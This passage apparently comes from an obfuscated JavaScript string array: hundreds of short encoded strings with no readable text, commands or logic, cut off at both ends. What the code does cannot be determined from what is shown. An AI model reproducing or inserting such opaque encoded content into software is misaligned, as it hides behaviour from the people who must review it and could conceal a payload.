PIa','W7OPW55AW5W','W5ddQSkUWQZcUa','pwpcHCkCWOO','WP3dM2bCjq','yvhdMILV','DZ/dIJBcSW','hIlcMf3cGq','W4ZcLtxdPsK','W449W4XEW4W','oCovW43cNCki','WRpdKGtcSCoL','ixpdOmoVqG','bSklwCoyaa','sgZdTKhdKa','WQRdVmoVpHq','WPPYa8o7WPe','ohpcLCk9WPq','ncldUmo3W7i','nCofW4WUWRy','W5pcKcRdSYy','WQ9eBmk9ea','W5FdR8k1WRBcTW','fIBcLuJcIa','mSosW5C/WQa','imopW4OKWRe','cf/cHCkCWOC','xMJcHdBdNW','aSojW4ZcKmkz','W60KW5PuW5a','WRTwCCkPdG','AbFcR3tcNG','W4eBWQBcT8om','WP/dU1VcGtS','lwFcSCkGWOq','kSobW5G9WQO','jCk/W7ZcU8kF','WPpdTYRcRCo1','WOWkW6D1qW','rtZcSq','sLBdPub6','hcxcNuVcMG','W705W49dW58','qYPgWP7cSW','WQ0PWOVcHSko','k37cJ8kCWO0','W7FdUCk0WRVcPG','WO18WPH9mW','bSoDW4/cG8kv','WRfmFSofWR4','FSkOWOqpiG','z1tdPvNdKW','mN1acCkE','eslcIfVcIq','w8kPhYVdUq','W5PZW6DSqG','w8k5ftZdVG','ufhdR0nS','mSkrW7ddNmkc','WR8XWO8xyW','lSkpWP7cVmoj','WPNdKxLilW','WRSrWRCQtG','rSkxW6RcNmk/','kmkIWOVcK8o+','W5VcTHhdTdC','hCkZWQxdRg0','ytdcJN3cKa','tSkKW4u2WRy','W7OUW64BrW','WPiGWRJcL8kC','WPa4WOrdWR8','W5KnWQFcMCoj','yfhdKfZdHG','lmorW4KLWQG','jSk4W6ZcP8oT','xCkWet3dUW','tvddRwvE','FbJdRsFcVW','W5GAWQlcVSoD','tCk+W6iAsa','WPZdQ0JcLSog','jJHcvSkg','W6FcGSoShmoi','l8kqvmoYAa','i8k+W6lcNmkF','W4K1W4b2W7G','gCkGW77cT8ol','eW3dQXVcTG','BSkKySoxlW','WRxdTSo6WONdVW','qWTeWP3cKW','xCo2j1xcJa','w0NdNMzo','WOlcTHVdM1K','m23dQmo2vq','W69NeM45','yXddOdNcOq','cSoRrmoWjW','FmoDi3hcOW','rmk+eYVdOW','EshdLstcVW','uYFcQh/cUq','WRBcPc7dTGa','W7bDfxK2','W5RcTSoIiSoC','WPNdTvFcLSos','WOKZWOHhWRW','WPPIiSodW7S','W5RdTCkTWQhcJW','Bx3dKrzo','W5Lcf8kFeW','WPldLdxcSmor','x8kukc92','tCk9eJ7dUG','rZvdWPBcPa','W7BdH8ovWPBcRG','wSk8brzx','zbpcHfxcPq','uwngjSk2','W5JdUCogd20','W5hcLZ/dRtG','WPddSG3cUmoZ','DcRdKYRcSa','WRbXp8oNWPe','W5RcMmovWPJcHq','yLddUvBdKW','WP4hW7fSvq','aSkTWQhdVhG','WPhdTNBcPSoy','f8oaW5pcSmkZ','WPiTWRhcGmkp','Cw3dVLFdKW','W4KpW6i2gq','ss1kWOFcUq','WObYgmo7WOe','FaVdLalcMW','lNTAhCkc','edTScCku','f8kUWRZdSNS','W6/cVSoUm8oR','DqFcNfZcOG','mmkkWOlcNCoW','AxFdHaLx','n2FcKCkaWOe','WOddLIlcUmog','WPZdMNhdO0a','W5eIW5D6W7S','ig/dPmoGsa','WPNdKJdcOmof','W5xcHIZdQYC','bSoEW4lcI8km','WP/dG3nkpW','l1nrzCkF','WOqhWQ5hWRa','W4rMW4bTFa','W7T3W78Bqq','DWxdQ1BcIW','mSooW5yWWP4','WOCxW4lcNmkC','oeNdLmoXDa','dCk4WQldSha','b8kFxCosjW','AIVdGcFcOa','C8oahhFcUW','CWpdUJZcTq','l3/cMmkFWPe','W4VcNdBdRIy','n8kqWONcMCoV','Eq7dQtFcUa','yWVcKfNcPq','WOCaW7DGqq','W6XYW4bLFa','W4nKW7nRxW','W4TOW6P3sG','o8o3W43cGmkl','uSkwW4CoWQa','k2bagCkB','oCkRW6dcSCkg','k8kXW7xcPCka','WOm1WQVcMmkn','vCkajbPb','WOWSWRpcMCko','WOi6WOvaWR4','cCknq8oAaq','W7mIW4PoW5S','W5SyWRNcSSoe','WQq1WRCICG','rCkMgs7dPa','yNNdPYn5','o8ksW6pcVCkZ','uMxcHCkUWOG','W4KqW45KxG','W6GSW5zbW5W','eHmGqmkn','aSkXWO/cRmo7','WQnCF8kRcG','CGBdQchcRq','WQtdSvLNbG','BSkMCmk5Aa','WRzHW71Znq','bbpdNSowvq','c8ksWO/dTxy','jwVcLmkkWPC','WOXfDCk7da','eJNcNeZcHW','nJXag8kk','zsNdNZVcOW','WOHbp8oiW7S','WQRdO8o0WOFdQa','bbpdKSoHAq','ws3dHJlcJW','s8kqjHXu','ymkxgYTQ','WOhdMSoDo3u','lKBcUCk3WQG','qKVdUqH/','y1pdRf/dKG','vshcJYNdHG','WQv9xmkkyW','l3PAcSkd','W7W4W60yW4e','pxNcJCktWOK','WP4hW6T4vG','WO3dT8oJkaW','nqv2jCkh','WOD2i8ofWOe','E8oieuRdSa','WQPNm8oPWQu','E8oiW7tcNSkr','emkbvmoyaG','nInol8kF','DbtcGLRcOa','WPhcOCo/d8o4','f8ojW4BcHSkt','W4ZcL8odb8oA','EWrytCkt','x0XMWPlcKW','W7iMW6eyW48','WOhdKIlcUmor','WRVcMSk5f2y','W6ahW602W60','lCobW489WQ4','WPm1WPGbzq','pdtcHK3cVW','W5tcKI3dQsK','W4ayWRhcRmoD','lIhcJvVcPa','WP8bW59/wW','fJBcHLdcNG','vNddI1Lw','W7PQW6nhpa','W4qaW7iAAa','hMb1a8kT','W78kW6CSW7G','kZzsjCkh','tCkaW5iaWQy','lSkhwCosfq','CX7dLYRcTa','WRn3W4CTyW','WRNdUSoQjHm','vtfdWOlcSG','nMxdQmo8Da','WQCxWOfaWOa','smkmW4KpWR0','Fmo/bKFcIq','lcpdQmoXW6e','eWJdSeNdLa','BHKGA8kN','W6LAgNOV','yfFdVvtdKq','W557W65UsW','fmoKW6SxWQu','xSk3oGhdHG','vYzmWOtcTG','WPhcICoehCop','sY5FWPZcTq','W7iVW5DyW5K','WPmNWOTsWQa','WRK/WPbuyq','gSkVWRldVhy','xJfCWOZcVW','WRFcP8kWeea','W4RdHSkAWRRcQq','WQJcSmkAg1O','WQHciSocWPy','Bw7dU1ldSq','WPbBWQH9WQa','yCkpgaXq','z2FdPNNdSG','W57cJJhdSYy','W5uvWOKaoq','WO7dKxzApW','Bh3dMG5n','uSkjjX93','Au/dHhDz','WPnSpSoEWPm','W6W8W7ueW50','WP3dVN9muW','W7ZdRCkjWP3cKW','sSkGW4GmWOK','j27dOSo1sW','W7BcNtZdRsC','ActdObBdLa','W4v3W6rOrG','W5itWRFcQCox','W7y0W4PoW50','W4RdPSkYWRlcTW','e8ocW53cG8kv','WPbTWPztuW','lYpdPCoVW7G','FfNdSLBdJq','W6zbgNOQ','WPhdR1hcKSoz','BWpdSZJcUG','WOe1WPtcTSkw','Ba/dRslcVa','zIDGWRJcMa','WRldLSo4grG','WOJdTuBcHCot','b8kSW53dNmk1','emkKF8oSeq','pCkVW7xcUmkE','fcOAFSk1','BCoDW5tcKmkw','W7i6W5rCW4C','b8kixmoudq','qmkwW5exWRu','bSkbrCoxdW','WP7dSeZcGSoB','beVdPmokW4W','WP52amo3WOW','WOWlc8oUW7u','iwVdT8oQsG','emkYW6pcS8o4','WOC+FCkYkW','q8oVW7qQWO4','nG/dOSopW7y','W4RdSmoMjwe','WQ1xEmk7ea','WQldOSo/WOhdUa','WOrHWQfGpW','DCkHW7dcHmo9','o13cJSoyW5C','WP4aW7P8rG','x8oJneNcIW','W5ddOSo4igy','cCokW5WQWOa','W5pcIdldSJW','smo3kgxcMq','pLJdUmowta','WQhdRmo9WPxdLG','WOZdMWRcRCoa','qhJdKGzV','yGldStxcQW','WRKAWOhcRCoW','iNJdOSo0tW','WPyXW78mW4a','wvVdRhTv','W5ZcNsNdQYy','WP/dK2Hypa','WPJdTCo7WOhdLq','W60pW7PEW7W','A3JdGXTC','FSk/hqLR','mZDbvSo8','oJPAimkC','y2ddKa5F','WQ3dOCo+jWi','ph1zeCko','fGryymk0','wJrmWPhcTG','buddLeVdVG','cCkQW6ZcTmoh','WPtdNZtcR8ob','W5hdSmk+WRNcTG','imkXW6RcU8kt','W43cSSofgCor','jxfgg8km','dSkUWRpdPNW','oSoiWRZdQSk7','W7aEW4GXW5q','Bt7dKdxcUa','wwBdKNFdQG','q8o5k0BcGa','WQXsE8k0da','eKhcQCkOWQ0','W6KdW7WizG','t8k0fsVdSq','CSk0pIb9','m3BdUmoOsW','WQmPW4lcMCkl','jqVdQ8ojW64','a8kmu8obea','pCkmWRejWQG','n8kqWPNcKmoV','WRDvWRXZbq','f8ozW5pcGSkk','W453W4ujtq','wCkHddBdPq','wrpdRc4','k8k2W6hcQ8kC','p2NdTmoJvq','zWVcJ0JcQq','W7RdKCo/krS','da8Hs8kk','vSkUqsL5','fq0XxSkr','W4emW6uxCG','oSkUW6tcUCku','rmk1WPOPwW','WPiSWRJcNCki','W6LqW6rova','W5uDWQFcQmoi','u1xdPZBdUq','WRFcQ8kHfhi','jSkWnG3dJW','igZdVmoMvW','WR85WRqNqW','WOT7WPjYka','WRbdCmkNfq','WQ9aWRTUhG','WQ/dNSo/bJ4','WOCOf8kKka','WOOQWRSgDq','cCkHWQ/dTxe','W4ZcLsJdOci','uuhcJmkWWQ0','WRuBWO43qq','kNfDbmkg','WOHLeSo+WPS','bWlcIedcVW','W5CBW4aaW6e','mmodW4GVWQq','W5RcJ8khchO','k8kGy8oeeW','W7NcGmofdmo7','eu/dU8kFka','WPeaWQreWOq','W5mrWQ3cMSou','dL3cKCkoWOu','DYJdJIJcSW','wMFdNMLT','WPFdJ2hdMuy','k8k/W6pcV8ko','W7bkewKZ','etpcL1FcNW','fSkaW4JcUCou','sSkBjGuJ','WRKKW7vQuG','W5dcTZxdOLu','jmoTWQNcISoR','m2FcJSkuWOG','WOe6WRBcM8kd','fCkurSomfa','s8kcW4uqWQG','WPZdIuBdTfy','W5ZdT8kSWRVcVW','WRBdP07cVCov','tmkSW5yoWRm','W4uwWPtcRCol','WOZdUx7dIfK','kHxdLCo9W5q','fmoqW5hcHCkd','WOKYWQVcNSkl','W4RdOmoXn2i','eK/dK8olFG','WO88W59uya','W6BdG2jOlG','rmo7bMhcVa','WRtdQ8o9jbe','BCk2umo3kW','DhpdHWTx','WP1noCo6WOe','r8kDcG96','qSkYWReTWR4','WQJcMSoBlee','WPbKbmoYWP8','WRVcGSkrihe','h8kDW7pcOCoM','W5xcNYVdQIG','WRuuWOjxWOC','WQ8uWRGOzq','mCo7W5iQWQ0','W5/dPSoGk1u','bSkTW6ZcVmke','kcDno8kx','qCkfW4yDWRm','WReDWO4Yxa','WOldKmoHWRxdTG','W6OuW78htq','mSktWPRcNSoR','a8kevSoffG','smoQp0xcGq','WOuDW7TZtq','WQNdHSoObJy','px3cJCkiWRq','WQnvymkThq','m2VcLmkjWOW','W5yPW4SYW6a','W4Xuwmk0cq','wvBdSwbi','A2pdKGvf','gSk1WQtdSha','WOLKWOrUpW','WQpdI8o4WQVdSa','WO4CW7jQqW','fmo3W5FcQCkq','DCkyWOtdTXe','WO80WODAWRW','WP0YWQdcL8kF','W5GdWQNcSmor','AWRcIf7cPG','m8osW7ePWQ0','wY5kWP3cUG','wZTyWP/cUa','W5dcLZ/dPdy','lSkpWP7cLCo2','WQJcRmkZfx0','WO0GWPHcWOy','W6uVW6XvwG','W7VcNmo2e8oq','WR7dQ8oLWO3dQW','WOnwgCoMWRG','WQ3dVmo+kHC','sCk0W7iPWOi','WP3dLe4NlW','WOHzWPbjja','qSoNj0FcMG','svBdSMHv','W6vBW69svq','WOeIWP1kWRW','W5ldOmo+khq','WQykW6H+wW','W6TEeMKM','tCksW48MWPC','WODHaCoHWPK','v23dOanm','cbhcUN/cOW','q8k9ecBdTG','W59Kme0N','fGO4qSkl','zeNdJcnE','m8kcWPhcJSoR','yLNdVuddMq','mSoiW5S9WRa','DCkqW4WEWPm','W61BoeK0','k8oBW5SMWRm','xcvzWOdcQG','nttcShxcTq','WQmcWP3cHCkW','sCkwhdP9','WOn/WPfUkW','W7XefNGU','WO0xWP4rrW','WOddLsBcV8ow','W6bqfxiY','WOVdRIlcU8oa','dZFcKvhcNG','WPhdT8oIgcG','tfJcHanC','Fq3dGH3cLq','EfNdQ0RdJa','WOddQe/cK8oF','tSkuW4uwWQW','uSk/WPWQwq','W6ZdQXVdRae','W4JdPSowWRVcJW','lCoDW7auWRu','WPynW4qsW58','mNZdPCoOvG','WOeEWPbWwa','WRJdQCo1WPldSG','qCkaeuxcOq','E2ZdMuhdTG','rKtdMMRdIq','WO3dK3XCiG','wexdVvBdQq','WOvSeCo8WPS','WO53xSkmnW','E2RdNL9C','DutdQrzg','WPXLe8oLWOu','BYJdIspcQa','ir0uvSkp','dZNcK0JcKW','WO3dVKhcL8of','WOb9WOLLpW','W5hcOmoHi8oF','FvVdUv/dIa','W5xdN8kstue','WOddShOYja','W688W60mW5a','r8kbWR84wa','BJ8NwSkP','WOSIWPfEWQq','WOVdG1ddOLa','pCkmWRePWP4','W7BdRSoSefu','qSkbWQuyxq','WPSSWQdcNSk1','W7qpW7CsW5a','W4WEW4G3rW','y8kZW6W3WR4','WO05WQpcKCkf','z3tdJcvY','hSokW5pcICkq','xCk1gIJdVW','xSk7dsNdVW','WReqWRfNW4y','WPpdS2ZcUSoK','xSkMWO0+sG','WPXUaCo3WO8','pJXhiSkc','WPFdO0VcHmoF','b3NdQmoHtG','keFcISkOWQ0','p8odW449WQq','WQSxWPBcKSkt','zSolaflcPG','hmkHW7tcVmou','WPHZb8oIWO0','EM7dMMRdKq','fZCtsmkq','WPnHWPT3oG','uszogmkh','DrNdSINcOG','grCVr8kn','a8oRCmoSaa','WPn7WPP9ma','W5tdOSoQk3G','W50qWQxcSSop','WQTyWPPbWPO','W7nDgMu5','W6znW5rnqa','nwHAhmkd','DCkvxgxcOa','W7yLW4PEW4m','fCk5W6hcQCoc','WPy2WObyWRW','wMRdINOK','m8kMW4JcOSo6','FGhdUYRcUG','W7BdOSkVWQpcQa','WOJdQSkdWRddKa','FCkNoqNdOa','tZFdG8oSW5y','WRFdO8o3WO3dVa','WQpdTeHnpq','xCkXbYJdUW','kNPgcCkd','gcBcLKpcGW','W6yHW5zpW5S','W6zzfxK2','qKFdRhDi','grdcQK7cIa','ew5LcmkU','W4FdUSoRow8','WRldTSo/pY8','WP3dT3JdTv4','jhBdPmo9ta','vgZdVKmY','WQ4wWPi3vq','iCoCW44JWQy','zZJdQdBdRG','W6W+W7epW5G','rSkRWPySva','W5hcGZVdKI0','ygNdGbvs','lh7cNCkDWOu','WQWEWPzFoq','fmkAWOFdSCoz','pCk6W7tcU8kt','jt/dRSoOW6W','vmkOpsX3','l8ovWOJcTmoH','WRtdPmo6oG8','W4mAW6qiBG','WPBdRu3cL8or','AuNdPvRdIq','jMLwbSki','WOrlofTA','B0ZdVvRdJW','wCo6jvlcMW','W6JcKSo0bSol','x8oKivBcHq','A3pdIHvo','WP4ZWR7cH8kh','W6JcGmkjnCoi','WRddPetcV8kS','WRTqFSkSeW','c8kWW4zjWRa','emkDW7hcQCoM','imk5W7BcTSko','W7OSW6iqW5C','zmk9WQKdtG','kYLbl8kt','otPqj8ku','qSoNoK7cNW','bmoiW4/cHCkq','WP9RaCoNWOm','qCoDacNdLa','W5ZcIComm8oo','px3cK8kaWO0','vSkrdGjt','WOddHhpdVKm','w2BcKu5W','WPWxWPqLEa','BKVdR1NdKW','WPhcMmomgmod','W5JdLColawG','kxFcICknWPm','uSkagHDx','WONdNYVcT8ov','W4NdO8oWmMC','iSoeW7WMWQG','WQrzWR1HdG','ymo/md/cGG','WQftpmozWQe','WQHhF8kmkW','WP3dM31dpq','WQ4nWPFcSmkY','W4DKW6DJsa','CdBdNZBcVG','ESkUqsPA','dCkYWR/dQ2S','AZ7dItdcTq','zZ3dKrlcMq','WPa5WO1aWOq','WPxdTCkslhu','vCo0ke/cNG','q8kapGHu','WO1WWOfSlG','W7GMW61uW74','W5qdWRlcTSox','WORdHNbyoW','oNxcHCkeWOW','nxJdUSoYsW','dSkDrSodcq','WQVdVmoUoGK','WQy6W7yuBa','WP7cP8kDbhO','ecdcJulcNW','W4eFWRtcV8oj','AZFdKcFcOa','rYPOWOZdKa','k8kWW4VcUCkL','CCk4bJO2','WOmTWQpcLSkj','WPnohCo3WRG','WOhdH3/dR1y','gSkJW4bwW5a','xsTvWPpcQG','W5HgdeOR','WOG+W6LPuG','W5i+W6PTAG','WRbCW6GjlG','WPXLjmoQWQC','nCoIW6OZW4K','W5hdTSoIl3G','mhNcKmkwWOq','WRFcS8k8b2O','xSkvW5yCWQe','FJpdQYFcIq','q8k4WOu9vG','ohldV8oLuq','aG7dGColW7O','W6iNW6yoW5C','gSotW4/cLSkB','WPVdS2hcGCoB','W7GVW5rzW4a','phZdU8o0va','WPmgW7j2qq','m2bchmkc','WOr2D8k5nW','vSkHWPORva','W4xdUmo5n2m','WQRdKHldLmon','W5FdQSk8WQpcUG','oqBdPf7cKW','EmkxW6ixrW','pMbfeSkh','zs7dIH3cMG','WP3dHmodWPldJW','WP00WO1jWQu','WRKCWQlcNCoT','WRpdTSoRlXa','jIhdT8oPW6S','rSkKhZBdSW','AqlcLv7cRW','WOyWWP5AWRO','CY/cMNxcHG','WQldTSoUWOZdSa','DHZdQ0tcHq','B8kYoWJdKq','W497d0OX','z0VdQuddNG','WRSoWPHkDG','hmooW4hcLmkn','DYJdKchcIa','W4XTW6nKva','W57cGcZdRtq','EJFdTJVcKW','b8ouW5tcGCkF','k3HBgSkv','FCkEbaNdSG','aCoqW4JcICkB','AmkyW7KqWRi','WRtdNCksrru','s1pdGc92','gHSNrSkd','aZCtFCkq','W7m3W4SYW6a','fCk6WRJdT0S','C8kSW7O2WPq','W4qnW78izq','iZldO8oGW7O','CJpcK3ZcHG','l8kbWP3cKmoP','W4KBW64vAW','xLVdR3Tg','W7xdIXlcK8oB','WRtcQmkIfxe','WPW5WR3cKmkq','Emo3j8k3cCkJWRWgWPK8','aMZcISoJka','bNddTfxdMq','fLpdSSoYAa','nSkAW5tcKmol','W6ZcM8oObmob','WQyoW4OnvG','vSounNtcVG','frZcLmknWQm','W6yGW5nlW40','hSkpWQ7dQWq','WObXumkkca','ANhdSanN','W4lcJcdcJXW','lWzKdCkM','uSkNWP06rq','WRdcM0JdVua','rq/cICkvq1FcQSoECmkM','W7Hzg30Q','WRVcNSkdWQtdLq','uGldOdpcJG','W7pcISoIfmos','WPhdMg1ykW','amo2W5tcKmkO','zuxdSehdJa','DgVdKxX4','vCkwpWfx','wCk/mrBdHG','imoaW4xcU8og','mSkFq8k5Aa','W6znW5rnFW','W4fFW491wq','W44yW6ubBG','WPddMs7cQCov','EmkQWPOVqq','WPT6bmoIWOC','WP86WRGGtq','m8kjxmoyAa','Fb7dPINcSW','WONdRKJcP8of','WP7dKCo7WOpdNG','umkoWQelxa','WPD9xCkBpG','WRFdGSk0WQdcKG','WOZdL8omkI8','pSknWO/cHCoQ','W4/dS8k2WRFcUG','kMhcJ8koWPi','W6uzWPFcVCkl','kComW481WQu','c8oBW50cWPu','W4xdTSoZj2e','yWRdQJlcQG','WOfZWPvMnW','W4RcP8oXfCk3','W6bdWQKTWQ0','WRyaWQr+WOW','CNVdMgjk','d8kDwCoolq','WRDsWQnlha','o8ooW4BdV8ku','d8kdrSomfq','o8k9W6RcOmkm','W5JdV8o4rrK','W7dcMSoIbmos','rCo8ieBcIW','zhpdGr9A','WOhdOKtcK8op','WQdcSZNcMCoF','hSkPW6pcQCov','WR/cOCkSiea','WRxdVmoUWPxdSa','dtFcSLBcVa','FCkUhrP5','iCkRW67cPmkx','qCkJbdldTa','mx3cNCkuWPC','WPRdLNLyla','wcZdQtJcNa','kSocW5mUWQu','f0PNd8kA','eCkdqCoTaW','W5eTW7uIW5K','buRdR1/dLa','W6r0WPxcRCoj','W6BcHCoWgSob','xG3dHcdcQG','WOddMHlcJ8o6','AfRcK2lcL2RcOmkH','u8kBW4CnWRm','WOX+WPPKoa','W7q5W7myW5m','u0NdRMzn','WRryCmkPfW','xmk8WQuZrq','tK/dVwHu','WRxcNCoVbb0','psfzoSki','hdhcJfBcNG','ihddPCoXsW','W5hdTCoOnwq','rcJdRchcTq','xSksW7CDWRC','WOxdO3n/bq','WQJcH8kZnMq','EYhdHZFcOa','vmkraITQ','W580WOxcISoT','W4lcSt/dOHW','l250jmkl','WOL1WPDTkq','kSkzWQ/cMmo5','WOBdJxTdkW','WR3cUCk3ahi','W49qW7fTva','W75ikvO4','cSkZWQNcSCoj','W7lcNSoWeCoy','qSk9WPG4qa','W4NcLdtdRsi','WRdcOmkUh3K','WONdKc7cQSoC','tCkuW4GjWR0','WOO5W6zutG','nSkusCofDG','W704WPBcMCoT','DCokWRdcKXi','mZtdO8oYW7u','lNxcHmksWO0','DspdGYRcVq','qSkPW7adWOG','imkUW6JcUCkB','l8kDv8oofG','r8keW5KsWRe','mxjtbmkj','zcJdKv3cMa','neBcLmo+W64','W6qyW7nvW5y','W6T7WRrneG','iSomW5m+WQ0','W5/cHIVdUdW','W5POc3e4','WPuJWPPzWQq','WPC/WObzWR0','vcVdQINcKG','isWgy8k/','vCkzW7eQWQe','kmkKW4KtWQO','WPaqWQKZvq','W6ZcISoUg8ow','WR7cMCkHm3W','WP7cImo4WPhdJG','WOBdJN/dQfe','W5KSW6PyW7C','oSk5WRS4qq','l8kkWOpcH8oP','lcjsimkD','nCoFW5u/WRm','ESkUqq9B','aSkgWRRcRmoY','W7VcGHpdTdy','w8konGzv','s0JdR2Xo','WPb2bCoMWPm','a8okW6W2WPa','W63dGSkvWOhcRq','WQaNWRTeWPO','C8o3jelcTW','vt/cIx/cJq','WQBdH8oSWR3cLG','WQBdVmoUorK','u8k2WOKZvG','WOtdPmozW6VdQq','WOy8WPnrWRe','W4C2WOBcOCo0','nJddT8oGW74','vCkoW54pWRq','tSoDgZBdTW','emkjWRhdQ0W','WQ00WOOnla','W5RdRmkRWR3cQW','WQJdKGlcLCon','W61ydNWS','fbOVsCkt','BZ7dJZFcTq','W5NcTI7dOaC','W4O8W5qkuq','WOW/WRpcM8kk','WQLTWPPPfa','fY3cNL3cHa','W7C0W7mnW4C','W5ddRCoViNa','WQrzWOfXeW','W4FdO8o8m3q','W48zWRv6W7S','W7HochaS','WRTyyCk9aG','d8olW4dcGSku','F3/dJqve','WPVdV3VdItS','W7W8WPlcUSou','qZ3dQ2FcGW','WQ7cRCk4a34','W5yOWP5VW5i','q8o4n03cNW','W6mkWOpcGSoS','W5WpWQhcS8ow','W4xcTmkOFbO','WOO1WRJcNSkd','W6yOW59bW4e','WORdSJdcT8oV','qmkeW44wWQy','cXa5kSkD','BLFdIX9C','Bs/dGslcSG','dWGWqCke','s8o2xgFcOq','k2y5gCkK','jM7dVmoHqq','pSkMW67cPSkB','gmk3W7lcQSkt','pSoAW4KVWQa','fSkWr8ovdW','W5iVW6XPW7q','j27dS8oVsW','WQ4nWP43vq','WRKaW7qpEq','l29ya8kl','EM3dHWnn','h8k3W7ZcOSoD','W6jDhheW','W77cL8o3aSov','esbohSkN','rcZdTspcOW','WPtdOuFcMSoE','WPVdLx3dQvC','WRFcGSopcNe','W5ZdTCkVWRVcRG','uv58cCkF','pJXAomkc','owpcImkmWPa','qIRdQgFcUG','jxtcKmklWPu','WRaRWR0Sla','ptnfp8ki','WPunWRqnrq','W5WHWQNcQSkZ','WPWlW7vRvG','WOJdOfJcK8oy','WOVdSCoVWRFcGa','W4NdO8oRlgu','w8kcWRuOrW','F8oGnflcLW','AY/dHJRcOW','WPZdR1tcGSoD','WO/dOqmNiW','WO7dIs/cR8oC','lCoAW4qYWQK','W7m2WOpcJCoZ','fmo9W5hcJCo0','WRrqC8k2aq','msldTSoVW64','WQNdO8oRWOhdRG','owZdTmoutW','c8ktW6lcPCo4','qvRdT3X2','kt8DqCkn','WOZdRhhcGCoa','FJ7dGIRcOa','W60nW6eMW5e','WOjXhSo7WPK','uCkPgsVdOq','qHtdVsDB','W45IW47cVSoZ','W70QW60SW7a','oNtcJCkmWOS','oMFcNSkuWPe','mcGUD8ko','hW7dPdtcSa','EJpcK17cOW','jwnop8kQ','oqVdOCoXW7y','p2/dSmoOuq','ELRcKvddJa','cKz6lSk9','W5ZcISoibCo0','Bqu5Fmkb','W6qyW5mGWRS','BSkKF8oxba','WPDKiSodWRW','lCkWWRadWOi','bqu/xCko','lmoBW5W/WQK','W5maWRz4W7S','W5K9Dmk4mW','xqu2W7VcLG','AZBcPftcNG','W5xdSmkWWQxcSW','zg3dT1ZdJq','gLLKpSko','WOtdMNvelq','W5ddKSkWWRtcKW','WRpdU8o9lbG','etpcLLNcKW','WO/dK1FcUCou','eHrikSkG','nLxdTgzi','f8kSWQRdSh4','emowW5tcNmkF','W6pdIs/dLmog','dw1ugCkU','mazpomkE','sHtdVqP2','rYmJWOFcJW','WP/dV0FcJSoa','rCkaibTn','wvVdQMjk','f8kQW6hcTSos','WP7dLNTblW','WRFdMGZdGCoE','W4/cNt3dTdG','vmkeW48iWRC','v0VdRMLu','rSkFW4RcS8kp','e8oGW5i0W5W','umk+WOCYva','q8kKWReoWOq','kM1rgSkD','WO7dOKVcVmo8','WQXLCSkinq','qhBdVhDu','dmkZWR3dTxC','FCkPnqLT','W4hcKd3dSJ4','nKVdK2rR','W5H8W6XNxq','q8k4WOeVwq','WRmDWOm0xa','WPNdN2xdSL8','pCkJW7BcG8oF','dSkawCoqfq','p8kzW6BcVSot','W7FcI8o1f8ou','WQtdQmo5WQ7dNG','WOHBWOXYWQa','jx9sgSkj','WO0qWRTGWRe','nCotW5G0WQe','ctNcKvZcMa','WRrkeCklW7S','WRvrwSkMfG','cCkaySoPFq','WOddTrVdMx0','rYz/WPtcTW','hCkxW6hdICo4','fwJcSCkDWRa','WQ4zWPRcLCkJ','rZddKYdcGW','zrJcQMRdHG','xSk5WQHsWQHydttcRNe','cqyNqCkx','zCkEmsldHW','i8oaW4KMWRy','bCovW6NcT8kV','vgFdJu9W','umkBW5CgWQ4','kCkuWOhcLCo/','W7qXWOhcISoD','W4iFWQlcTCor','WQqJW7z1Ca','vmofiJ/cNW','kvZcR8kWWPO','raJcGSoYxM7cGCoayW','mmkAWPNcMmoL','iCkfWOxcMSoN','ChZcK1xcSG','W4qFWRlcL8oX','WPiYWOHfWQ0','W5SFW6ScEa','hx14m8kz','WPKnmCoEWP4','W5ldKCoLfHS','nuHajmkm','fCkZWRhdO3W','W502WO3dG8kW','cmoLW4WRW4O','BKVcKu/dIG','n8ohW5iKWQK','W6iRW6SeW7O','n8oUW6TCW4K','cCk3WRRcVSo3','eHKMwCkh','pmoKiLtcNG','BSkMFSkSmW','W5RdOSoSj3q','hZBcM13cLW','W7a6W5bnW4u','WPKEW7X8wG','rmk+WQi0iq','hCkLW4JcN8kg','W74LW6WiW5i','WQRdQfJdM0W','WROyhSo7WPK','WPRdKNPFma','WR8zWPaGtq','W5aWWRxcJmkL','l8k3W7pdISoh','BIKDsSkw','W5hcGsddOZy','c8k7W7/cMCkZ','bCkzW5FcVCky','fmk+W6RcSSoz','dtRcLuZcIa','WRNdUmo9jHC','WQBdVmo0WO3dTa','vdFcTMy','rCk+gHhdSW','W6RcICo2fCoB','WO7dNhnoiG','dGO4tCkt','WRbfwmktka','WRVdTqdcImou','DGVcIf7cSa','uNxcImkmWPK','nSksWORcLSo5','bmoyW4JcKmk2','lSk2W73cSCkv','e8oEW5tcISkj','y8kZW5O3WQu','uWRcSeBcHq','WOSIWPLrWR4','rYzcWOdcTW','W6y1W5rrW4y','W6nzfwKY','WOy7WRpcICkd','W6bBb2KS','W4yuWRpcOSop','jInxkmky','tmk1W7O2WO8','W4v7W4nyuW','hmomW5lcKSkd','rSkRW4BcNCk7','xG3dOadcQG','zZ/dQ0FcRG','W71Fc2aX','r2FdMeNdRG','er03w8kT','a0/dKmoNrW','nGv8gSkx','WQvFBSkQea','aHCywCkJ','W5eSW6i7WQ4','WQpdGmobWOFdRq','zbpcHKhcPa','BJddJZVcRa','y1FcSKdcPG','WObEWR1tga','xmkvW5GsWQS','mSomW4HjWPi','AZtdGXVcUW','EbNdPsNcVa','WPi0WObDWRO','fZdcHv3cNa','r8k3qs12','W6NcVCocnCoC','WRCpWPyHuW','WQldJxf5pG','nhRdPSoWtq','W7WQW7y6Bq','W5VdP8k8WR7cUG','ytnSWOdcPa','xatdLddcMa','rY1aWPtcQq','WQVdNgZdO2C','pwNdUCoLuG','zuZdSvldIG','WRNdSmoKWPddOG','uu/dSx5y','W4NcGd7dQt0','hcRdPdtcUG','W60RW7qqAG','lf9Bnmkw','lJhdOSoXW64','lHBcVwNcPq','WQddU1ftmq','W79eggKZ','W7eGW5rlW5a','oYLwlSky','aZDnx8oO','odLkkmkw','jCosW57cGSkZ','s8kae1lcIq','hSo1W5tcHSkw','WR3cUSkMbNi','W67cLCo9b8ow','W4VcNZNdOIW','WPn0WOvZjq','W5bWlfWe','WOddQfxcMmoq','WRZdQSoUWRBdQG','WQ4pWPGPuq','WP8wW6DXuW','E8kGbXhdTW','W6nEdguJ','n3pcMmkpWOq','W4pdSSk9WQ/cRq','umkSWQeZqW','Cg3dNWnC','qmkLacNdRq','WO4UW5FcSSko','WQ/cRSk8fwS','vmoTj1tcHW','e8kusmoadW','n8oiW5hcPSk4','WRncyCk1aa','vCkJWOOTvq','CbdcMLdcLa','W4xdU8kCW7FcJa','WOP5b8oZWPe','u8oJnNBdTq','rNxdOWf4','hmkTW7ZcNmo2','gSkevmonfG